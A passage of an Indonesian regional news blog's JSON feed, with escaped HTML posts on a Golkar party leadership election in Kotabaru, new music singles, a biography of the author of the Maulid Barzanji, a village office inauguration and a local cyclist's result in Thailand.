Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang 